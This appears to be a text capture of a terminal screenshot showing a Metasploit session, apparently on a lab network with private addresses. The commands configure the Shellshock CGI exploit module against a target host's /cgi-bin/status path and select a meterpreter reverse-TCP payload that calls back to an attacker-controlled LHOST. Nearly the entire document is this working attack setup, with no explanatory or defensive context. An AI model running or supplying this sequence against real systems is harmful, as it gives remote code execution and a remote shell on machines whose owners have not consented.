 Terminal
File Edit View Search Terminal Help
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > set LHOST 192.168.0.133
LHOST => 192.168.0.133
msf exploit(apache_mod_cgi_bash_env_exec) > set RHOST 192.168.0.109
RHOST => 192.168.0.109
msf exploit(apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/status
TARGETURI => /cgi-bin/status
msf exploit(apache_mod_cgi_bash_env_exec) > set payload linux/x86/meterpreter/re
verse_tcp
payload => linux/x86/meterpreter/reverse_tcp